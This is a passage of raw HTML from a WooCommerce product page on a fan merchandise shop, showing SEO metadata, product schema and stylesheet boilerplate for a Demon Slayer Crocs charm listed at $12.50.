

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/
body_size: 24754
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm | Demon Slayer Shop</title>
<meta name="description" content="Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm. Get special discount for your first orders. Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm | Demon Slayer Shop" />
<meta property="og:description" content="Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm. Get special discount for your first orders. Limited Offers!" />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2025-09-23T17:21:57+07:00" />
<meta property="product:price:amount" content="12.50" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm | Demon Slayer Shop" />
<meta name="twitter:description" content="Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm. Get special discount for your first orders. Limited Offers!" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;12.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/#webpage","url":"https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/","name":"Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm | Demon Slayer Shop","datePublished":"2022-06-30T09:41:16+07:00","dateModified":"2025-09-23T17:21:57+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"inLanguage":"en-US"},{"@type":"Product","name":"Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm | Demon Slayer Shop","description":"Demon Slayer Crocs Charm - Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm. Get special discount for your first orders. Limited Offers!","category":"Demon Slayer Characters","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/#webpage"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/#li-comment-16080","description":"i love it !","datePublished":"2025-09-22 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}}],"offers":{"@type":"Offer","price":"12.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/","seller":{"@type":"Organization","@id":"https://demonslayermerchandise.shop/","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","url":"https://demonslayermerchandise.shop","logo":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Demon Slayer Crocs Charm &#8211; Rengoku Senjuro Kimetsu No Yaiba Anime Crocscharm Comments Feed" href="https://demonslayermerchandise.shop/shop/demon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-crocs-charm-rengoku-senjuro-kimetsu-no-yaiba-anime-crocscharm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 